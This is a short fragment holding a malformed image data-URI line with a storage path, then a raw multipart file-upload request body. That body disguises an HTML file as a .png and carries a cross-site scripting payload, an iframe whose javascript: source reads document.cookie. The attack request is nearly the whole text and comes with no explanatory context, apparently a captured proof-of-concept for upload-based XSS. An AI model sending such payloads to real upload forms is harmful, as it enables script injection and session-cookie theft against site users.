 ------WebKitFormBoundary1ZsoJNA370eQcaOR
Content-Disposition: form-data; name="file";
filename="20241205134307413.png"
Content-Type: htm/text
<iframe src=javascript:alert(document.cookie)>
------WebKitFormBoundary1ZsoJNA370eQcaOR--